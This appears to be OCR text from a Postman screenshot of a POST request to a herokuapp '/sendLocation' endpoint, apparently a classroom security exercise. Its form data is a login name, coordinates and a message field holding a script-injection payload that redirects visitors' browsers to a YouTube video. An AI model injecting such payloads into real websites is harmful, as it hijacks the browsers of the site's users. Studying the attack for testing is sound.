 New tab
No environment
POST http://mysterious-hamlet-3112.herokuapp.com/sendLocation Params Send
Authorization Headers (0) Body Pre-request script Tests
form-data x-www-form-urlencoded raw binary
login mchow
lat 50
lng 50
message script>window.location.assign("https://www.youtube.com/watch?v=GaoLU6zKaws")</script>
Key Value